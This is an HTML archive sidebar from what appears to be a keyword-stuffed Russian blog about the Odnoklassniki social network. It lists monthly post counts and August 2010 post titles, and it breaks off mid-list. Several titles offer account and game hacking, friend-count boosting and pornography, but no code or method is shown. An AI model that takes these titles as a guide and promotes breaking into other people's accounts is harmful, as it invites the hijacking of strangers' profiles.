<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2010/08/m_31.html'>M одноклассники вход на сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_1348.html'>Одноклассники мобильная связь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/3_31.html'>Одноклассники школа 3 ростов на дону</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_3029.html'>Статусы для одноклассников любовные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_875.html'>Взломать зомби манию в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_5881.html'>Одноклассники вход на другой сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/au_28.html'>Одноклассники au социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_5849.html'>Поздравление другу однокласснику</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_3814.html'>Одноклассники г мурманск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/6-500-jr_9984.html'>Одноклассники 6 лет всем по 500 jr</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_2367.html'>Одноклассники по итальянски</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_5998.html'>Зеркало одноклассники бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_4754.html'>Видео взлом игр в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/96_24.html'>Одноклассники 96</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/nokia-5230_24.html'>Одноклассники nokia 5230</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/ry_23.html'>Одноклассники ry вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_8408.html'>Одноклассники вход на сайт порно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_973.html'>Как взломать одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_6130.html'>Одноклассники другая сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_1486.html'>Одноклассники через</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/ru_560.html'>Одноклассники ru мобильная версия вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_6357.html'>Одноклассники посмотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/hd_20.html'>Фильм одноклассники hd</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/5_20.html'>Одноклассники 5 ый городок</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_7899.html'>Как взломать страницу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/1974_3055.html'>Одноклассники 1974 года выпуска</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_2902.html'>Одноклассники ярлык на рабочий стол одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/elena_19.html'>Одноклассники elena</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_8865.html'>Смотреть фильм бесплатно одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_6182.html'>Одноклассники смотреть порно без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_9422.html'>Одноклассники фотки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_2717.html'>Как закрыть альбом в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_7343.html'>Одноклассники скачать музыку на компьютер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_3405.html'>Как накрутить друзей в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/ru_17.html'>Одноклассники яндекс ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_6755.html'>Одноклассники адам сэндлер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_9192.html'>Одноклассники кто снял</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_1862.html'>Зайти в одноклассники через телефон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_4892.html'>Одноклассники шаринг</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/66_7823.html'>Одноклассники 66 школа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_1829.html'>Одноклассники поиск людей без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_5543.html'>Зайти на сайт одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_8161.html'>Красивые поздравления в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_3400.html'>Одноклассники моя страница социальная сет</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/4362_13.html'>Сканворд 4362 одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_1280.html'>Одноклассники добро пожаловать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_244.html'>Найти страницу входа в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_3684.html'>Одноклассники новости</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_5813.html'>Фото красивых девушек в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_7431.html'>Одноклассники беларусь могилев</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_8230.html'>Одноклассники соловьева онлайн смотреть бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_2814.html'>Одноклассники г ейск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/odnoklassniki-kontakte_7423.html'>Одноклассники в контакте odnoklassniki kontakte</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_8352.html'>Одноклассники жирновского красный яр</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/flor_10.html'>Одноклассники flor</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_4309.html'>Не находит одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_6801.html'>Найди отличия одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_8283.html'>Скачать бесплатно без регистрации одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_4271.html'>Одноклассники моя страница заблокирована</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_7988.html'>Одноклассники кемерово</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_6591.html'>Скачать программы для сайта одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_347.html'>Одноклассники г херсон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_7311.html'>Одноклассники заблокирован</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_3508.html'>Восстановление пароля через почту одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/404_4.html'>Одноклассники ошибка 404</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_1338.html'>Анонимайзер для входа в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_3915.html'>Одноклассники мобильная верссия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_9987.html'>Как выставить видео в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_4949.html'>Комедия одноклассники смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_2155.html'>Одноклассники регистрация на русском</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_6148.html'>Бесплатные смайлики для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_6648.html'>Одноклассники через прокси бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_7868.html'>Одноклассники полная версия</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_9565.html'>Одноклассники добро пожаловать моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_587.html'>Г салават одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/vkontakte_1.html'>Одноклассники vkontakte</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/08/blog-post_5521.html'>Одноклассники моя страница смотреть</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/08/blog-post_6130.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1280646000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
